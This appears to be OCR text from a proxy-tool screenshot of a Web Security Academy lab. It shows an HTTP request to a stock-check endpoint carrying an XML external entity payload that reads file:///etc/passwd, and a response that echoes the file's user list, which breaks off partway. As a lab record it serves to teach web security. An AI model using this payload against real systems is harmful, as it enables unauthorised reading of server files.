 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8b004104479a838041534700fa004d.web-security-academy.net
3 Cookie: session=4hZDR5ODjqV9wi4fPvGENyQdWmPV85Jo
4 Content-Length: 182
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a8b004104479a838041534700fa004d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8b004104479a838041534700fa004d.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ja,zh-CN;q=0.9,zh;q=0.8
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foot [
21 <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemdNetworkManagement,